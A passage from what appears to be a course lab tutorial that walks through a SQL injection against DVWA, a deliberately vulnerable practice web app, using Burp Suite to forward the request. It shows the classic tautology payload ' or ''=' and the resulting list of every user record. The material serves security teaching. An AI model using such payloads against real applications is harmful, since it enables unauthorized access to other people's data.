 Return to Burpsuite and select the Proxy tab again and click Forward until you deliver the payload.
Return to Firefox to view the results of the SQL Injection. You may need to attempt this a few times
until you complete a successful attack. A successful attack should return the below.
(Alternatively, if you receive a "Repeat Request" page after pasting the URL in FireFox, you can return to
the Proxy tab in FireFox and click "Intercept is On" so that it says "Intercept is Off". This should resolve
the "Repeat Request page to the one below.)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or ''='
First name: admin
Surname: admin
ID: ' or ''='
First name: Gordon
Surname: Brown
ID: ' or ''='
First name: Hack
Surname: Me
ID: ' or ''='
First name: Pablo
Surname: Picasso
ID: ' or ''='
First name: Bob
Surname: Smith
NET300-5 XSS